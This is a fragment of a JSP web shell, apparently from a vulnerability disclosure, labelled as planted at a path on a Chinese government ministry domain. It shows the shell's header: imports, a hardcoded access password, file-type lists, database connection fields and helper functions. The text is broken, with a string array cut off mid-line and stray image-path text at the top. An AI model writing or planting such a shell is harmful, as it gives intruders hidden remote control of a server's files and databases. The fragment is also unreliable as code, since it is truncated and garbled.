 www.mca.gov.cn/shell.js
www.mca.gov.cn/shell.jsp
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "xhuangyannadmin";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
public String HTMLEncode(String str) {
str = str.replaceAll(" ", "&nbsp;");
str = str.replaceAll("<", "&lt;");
str = str.replaceAll(">", "&gt;");
str = str.replaceAll("\r\n", "<br>");
return str;
}
public String Unicode2GB(String str) {
String sRet = null;
www.wooyun.org